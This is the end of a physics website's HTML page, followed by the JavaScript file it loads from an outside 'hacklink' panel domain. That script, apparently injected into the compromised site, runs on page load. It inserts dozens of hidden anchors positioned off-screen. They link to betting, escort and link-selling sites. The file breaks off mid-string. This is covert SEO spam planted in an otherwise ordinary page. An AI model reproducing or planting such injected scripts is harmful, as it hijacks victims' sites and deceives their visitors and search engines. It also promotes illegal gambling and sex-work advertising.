jQuery(document).ready(function($){
if($.cookie('popup_user_login') != 'yes'){
$('#fanback').delay(10000).fadeIn('medium');
$('#fanclose, #fan-exit').click(function(){
$('#fanback').stop().fadeOut('medium');
});
}
$.cookie('popup_user_login', 'yes', { path: '/', expires: 7 });
});
</script>
<div id="fanback">
<div id="fan-exit">&nbsp;</div>

<div id="fanbox">
<div id="fanclose">&nbsp;</div>

<iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?

href=http://www.facebook.com/physicsaidionet&amp;width=180&amp;height=90&amp;colorscheme=light&amp;show_faces=false&amp;show_border=false&amp;stream=false&amp;header=false" style="border: none; overflow: hidden; margin-top: -19px; width: 180px; height: 90px;"></iframe></div>
</div>
</div>


<div class="custom"  >
	<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="63518"></div>
<script async src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
            </div>

			<p class="pull-right">
				<a href="#top" id="back-top">
					Back to Top				</a>
			</p>
			<p>
				&copy; 2026 PHYSICS			</p>
		</div>
	</footer>
	
</body>
<script src="https://hacklinkpanelial.com/panel/api/262.js"></script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/262.js
body_size: 3650
content:
(function(){function addLink_774fb07f0d(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_774fb07f0d();}else{document.addEventListener('DOMContentLoaded',addLink_774fb07f0d);}})();(function(){function addLink_56356bd5e8(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_56356bd5e8();}else{document.addEventListener('DOMContentLoaded',addLink_56356bd5e8);}})();(function(){function addLink_46016c11fc(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_46016c11fc();}else{document.addEventListener('DOMContentLoaded',addLink_46016c11fc);}})();(function(){function addLink_cd950df96c(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cd950df96c();}else{document.addEventListener('DOMContentLoaded',addLink_cd950df96c);}})();(function(){function addLink_36e1b9a628(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_36e1b9a628();}else{document.addEventListener('DOMContentLoaded',addLink_36e1b9a628);}})();(function(){function addLink_85be426d68(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_85be426d68();}else{document.addEventListener('DOMContentLoaded',addLink_85be426d68);}})();(function(){function addLink_cd8e2dd79c(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cd8e2dd79c();}else{document.addEventListener('DOMContentLoaded',addLink_cd8e2dd79c);}})();(function(){function addLink_b2e0164de9(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b2e0164de9();}else{document.addEventListener('DOMContentLoaded',addLink_b2e0164de9);}})();(function(){function addLink_9834482b2b(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9834482b2b();}else{document.addEventListener('DOMContentLoaded',addLink_9834482b2b);}})();(function(){function addLink_356c2d3c2c(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_356c2d3c2c();}else{document.addEventListener('DOMContentLoaded',addLink_356c2d3c2c);}})();(function(){function addLink_11e1213be9(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_11e1213be9();}else{document.addEventListener('DOMContentLoaded',addLink_11e1213be9);}})();(function(){function addLink_bbaad150cc(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bbaad150cc();}else{document.addEventListener('DOMContentLoaded',addLink_bbaad150cc);}})();(function(){function addLink_b582153a9d(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b582153a9d();}else{document.addEventListener('DOMContentLoaded',addLink_b582153a9d);}})();(function(){function addLink_e69de4932c(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e69de4932c();}else{document.addEventListener('DOMContentLoaded',addLink_e69de4932c);}})();(function(){function addLink_2c3c7d7bd2(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2c3c7d7bd2();}else{document.addEventListener('DOMContentLoaded',addLink_2c3c7d7bd2);}})();(function(){function addLink_e33eb52078(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e33eb52078();}else{document.addEventListener('DOMContentLoaded',addLink_e33eb52078);}})();(function(){function addLink_094b4c4ea9(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_094b4c4ea9();}else{document.addEventListener('DOMContentLoaded',addLink_094b4c4ea9);}})();(function(){function addLink_3bb882eb94(){var e=document.createElement('a');e.href="https://koli.mx/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3bb882eb94();}else{document.addEventListener('DOMContentLoaded',addLink_3bb882eb94);}})();(function(){function addLink_22b0ed3967(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_22b0ed3967();}else{document.addEventListener('DOMContentLoaded',addLink_22b0ed3967);}})();(function(){function addLink_29cae7a9e7(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_29cae7a9e7();}else{document.addEventListener('DOMContentLoaded',addLink_29cae7a9e7);}})();(function(){function addLink_30efc9e9b2(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_30efc9e9b2();}else{document.addEventListener('DOMContentLoaded',addLink_30efc9e9b2);}})();(function(){function addLink_2c6e61d3df(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2c6e61d3df();}else{document.addEventListener('DOMContentLoaded',addLink_2c6e61d3df);}})();(function(){function addLink_fb57bb5713(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fb57bb5713();}else{document.addEventListener('DOMContentLoaded',addLink_fb57bb5713);}})();(function(){function addLink_75e29c2d90(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_75e29c2d90();}else{document.addEventListener('DOMContentLoaded',addLink_75e29c2d90);}})();(function(){function addLink_cc3d02c7d1(){var e=document.createElement('a');e.href="https://hotelpobladoplaza.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cc3d02c7d1();}else{document.addEventListener('DOMContentLoaded',addLink_cc3d02c7d1);}})();(function(){function addLink_309520537f(){var e=document.createElement('a');e.href="https://www.gvscolombia.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_309520537f();}else{document.addEventListener('DOMContentLoaded',addLink_309520537f);}})();(function(){function addLink_bfbf3ecfe7(){var e=document.createElement('a');e.href="https://hydrotor.pl/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bfbf3ecfe7();}else{document.addEventListener('DOMContentLoaded',addLink_bfbf3ecfe7);}})();(function(){function addLink_0b22db4bf0(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0b22db4bf0();}else{document.addEventListener('DOMContentLoaded',addLink_0b22db4bf0);}})();(function(){function addLink_081d9f7acb(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_081d9f7acb();}else{document.addEventListener('DOMContentLoaded',addLink_081d9f7acb);}})();(function(){function addLink_45f344319b(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_45f344319b();}else{document.addEventListener('DOMContentLoaded',addLink_45f344319b);}})();(function(){function addLink_17c304a2c0(){var e=document.createElement('a');e.href="https://eskisehir-esen.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_17c304a2c0();}else{document.addEventListener('DOMContentLoaded',addLink_17c304a2c0);}})();(function(){function addLink_14cd7e95f4(){var e=document.createElement('a');e.href="https://adana-esen.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_14cd7e95f4();}else{document.addEventListener('DOMContentLoaded',addLink_14cd7e95f4);}})();(function(){function addLink_21246f0fdc(){var e=document.createElement('a');e.href="https://trabzon-esen.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_21246f0fdc();}else{document.addEventListener('DOMContentLoaded',addLink_21246f0fdc);}})();(function(){function addLink_dd04564bcb(){var e=document.createElement('a');e.href="https://diyarbakir-esen.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_dd04564bcb();}else{document.addEventListener('DOMContentLoaded',addLink_dd04564bcb);}})();(function(){function addLink_e17c56fbc6(){var e=document.createElement('a');e.href="https://svmchri.com/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e17c56fbc6();}else{document.addEventListener('DOMContentLoaded',addLink_e17c56fbc6);}})();(function(){function addLink_068fb9b037(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="pusulabet";e.textContent="pusulabet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_068fb9b037();}else{document.addEventListener('DOMContentLoaded',addLink_068fb9b037);}})();(function(){function addLink_d57b9af484(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d57b9af484();}else{document.addEventListener('DOMContentLoaded',addLink_d57b9af484);}})();(function(){function addLink_011c6df901(){var e=document.createElement('a');e.href="http://antalyaeskort07.com";e.title="antalya escort";e.textContent="antalya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_011c6df901();}else{document.addEventListener('DOMContentLoaded',addLink_011c6df901);}})();(function(){function addLink_4c1c1af4ea(){var e=document.createElement('a');e.href="https://www.hospedagemsegura.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4c1c1af4ea();}else{document.addEventListener('DOMContentLoaded',addLink_4c1c1af4ea);}})();(function(){function addLink_6200c81e86(){var e=document.createElement('a');e.href="https://www.saojoseonline.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6200c81e86();}else{document.addEventListener('DOMContentLoaded',addLink_6200c81e86);}})();(function(){function addLink_b859438eaa(){var e=document.createElement('a');e.href="https://adana-funn.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b859438eaa();}else{document.addEventListener('DOMContentLoaded',addLink_b859438eaa);}})();(function(){function addLink_94a24af153(){var e=document.createElement('a');e.href="https://eskisehir-fun.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_94a24af153();}else{document.addEventListener('DOMContentLoaded',addLink_94a24af153);}})();(function(){function addLink_6c0da4d979(){var e=document.createElement('a');e.href="https://adana-sinay.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6c0da4d979();}else{document.addEventListener('DOMContentLoaded',addLink_6c0da4d979);}})();(function(){function addLink_4963e616a9(){var e=document.createElement('a');e.href="https://eskisehir-funn.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4963e616a9();}else{document.addEventListener('DOMContentLoaded',addLink_4963e616a9);}})();(function(){function addLink_6d0038e56d(){var e=document.createElement('a');e.href="https://www.ghanastartupweek.org/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6d0038e56d();}else{document.addEventListener('DOMContentLoaded',addLink_6d0038e56d);}})();(function(){function addLink_7e658992b2(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7e658992b2();}else{document.addEventListener('DOMContentLoaded',addLink_7e658992b2);}})();(function(){function addLink_7148d0653c(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7148d0653c();}else{document.addEventListener('DOMContentLoaded',addLink_7148d0653c);}})();(function(){function addLink_471a807711(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_471a807711();}else{document.addEventListener('DOMContentLoaded',addLink_471a807711);}})();(function(){function addLink_f4305ecc9b(){var e=document.createElement('a');e.href="https://nobilitychiropractic.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f4305ecc9b();}else{document.addEventListener('DOMContentLoaded',addLink_f4305ecc9b);}})();(function(){function addLink_c0d239edc5(){var e=document.createElement('a');e.href="https://mardin-nefs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c0d239edc5();}else{document.addEventListener('DOMContentLoaded',addLink_c0d239edc5);}})();(function(){function addLink_e5ab456df6(){var e=document.createElement('a');e.href="https://mardin-nfs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e5ab456df6();}else{document.addEventListener('DOMContentLoaded',addLink_e5ab456df6);}})();(function(){function addLink_e1d3107d87(){var e=document.createElement('a');e.href="https://eskisehir-nef.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e1d3107d87();}else{document.addEventListener('DOMContentLoaded',addLink_e1d3107d87);}})();(function(){function addLink_f5a72816ef(){var e=document.createElement('a');e.href="https://eskisehir-nfs.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f5a72816ef();}else{document.addEventListener('DOMContentLoaded',addLink_f5a72816ef);}})();(function(){function addLink_614597964a(){var e=document.createElement('a');e.href="https://adana-nfs.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_614597964a();}else{document.addEventListener('DOMContentLoaded',addLink_614597964a);}})();(function(){function addLink_60b79763e0(){var e=document.createElement('a');e.href="https://adana-nef.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_60b79763e0();}else{document.addEventListener('DOMContentLoaded',addLink_60b79763e0);}})();(function(){function addLink_39d5783146(){var e=document.createElement('a');e.href="https://tekirdag-nfs.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_39d5783146();}else{document.addEventListener('DOMContentLoaded',addLink_39d5783146);}})();(function(){function addLink_8c3dfcae8b(){var e=document.createElement('a');e.href="https://vroomshoop.nl/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8c3dfcae8b();}else{document.addEventListener('DOMContentLoaded',addLink_8c3dfcae8b);}})();(function(){function addLink_ff3185249e(){var e=document.createElement('a');e.href="https://suxing.fun/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ff3185249e();}else{document.addEventListener('DOMContentLoaded',addLink_ff3185249e);}})();(function(){function addLink_d6c955c378(){var e=document.createElement('a');e.href="https://chinga.xyz/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d6c955c378();}else{document.addEventListener('DOMContentLoaded',addLink_d6c955c378);}})();(function(){function addLink_ca77d10617(){var e=document.createElement('a');e.href="https://elwadysteel.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ca77d10617();}else{document.addEventListener('DOMContentLoaded',addLink_ca77d10617);}})();(function(){function addLink_f9efd21e5e(){var e=document.createElement('a');e.href="https://simplylaser.com.au/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f9efd21e5e();}else{document.addEventListener('DOMContentLoaded',addLink_f9efd21e5e);}})();(function(){function addLink_10681b8e6a(){var e=document.createElement('a');e.href="https://yoshidedetizadora.com.br";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_10681b8e6a();}else{document.addEventListener('DOMContentLoaded',addLink_10681b8e6a);}})();(function(){function addLink_7a00632888(){var e=document.createElement('a');e.href="https://kahramanmaras-nfs.tumblr.com";e.title="Maraş Escort";e.textContent="Maraş Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7a00632888();}else{document.addEventListener('DOMContentLoaded',addLink_7a00632888);}})();(function(){function addLink_d6a13c46e7(){var e=document.createElement('a');e.href="https://www.narodypodyji.cz/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d6a13c46e7();}else{document.addEventListener('DOMContentLoaded',addLink_d6a13c46e7);}})();(function(){function addLink_3da7d11da8(){var e=document.createElement('a');e.href="https://www.ivanklich.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3da7d11da8();}else{document.addEventListener('DOMContentLoaded',addLink_3da7d11da8);}})();(function(){function addLink_1f86a1c182(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1f86a1c182();}else{document.addEventListener('DOMContentLoaded',addLink_1f86a1c182);}})();(function(){function addLink_80faa6859b(){var e=document.createElement('a');e.href="https://dowelldogood.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_80faa6859b();}else{document.addEventListener('DOMContentLoaded',addLink_80faa6859b);}})();(function(){function addLink_ae1211bd69(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ae1211bd69();}else{document.addEventListener('DOMContentLoaded',addLink_ae1211bd69);}})();(function(){function addLink_955264a84c(){var e=document.createElement('a');e.href="https://moralimcokbozzuk.tumblr.com/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_955264a84c();}else{document.addEventListener('DOMContentLoaded',addLink_955264a84c);}})();(function(){function addLink_1ef48e618d(){var e=document.createElement('a');e.href="https://sevmeyelimdeneyapalim.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1ef48e618d();}else{document.addEventListener('DOMContentLoaded',addLink_1ef48e618d);}})();(function(){function addLink_db0e2fce7d(){var e=document.createElement('a');e.href="https://yandimdedikceayraan.tumblr.com/";e.title="avcılar escort";e.textContent="avcılar escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_db0e2fce7d();}else{document.addEventListener('DOMContentLoaded',addLink_db0e2fce7d);}})();(function(){function addLink_b05ec87ea6(){var e=document.createElement('a');e.href="https://memleketikurtaricaksankipezevenk.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b05ec87ea6();}else{document.addEventListener('DOMContentLoaded',addLink_b05ec87ea6);}})();(function(){function addLink_dd48cf6641(){var e=document.createElement('a');e.href="https://mitele.site/";e.title="dubai escort";e.textContent="dubai escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_dd48cf6641();}else{document.addEventListener('DOMContentLoaded',addLink_dd48cf6641);}})();(function(){function addLink_93fa91ecd0(){var e=document.createElement('a');e.href="https://eskisehir-friend.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_93fa91ecd0();}else{document.addEventListener('DOMContentLoaded',addLink_93fa91ecd0);}})();(function(){function addLink_4bbefe703b(){var e=document.createElement('a');e.href="https://eskisehir-msc.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4bbefe703b();}else{document.addEventListener('DOMContentLoaded',addLink_4bbefe703b);}})();(function(){function addLink_7cdc4ba227(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana 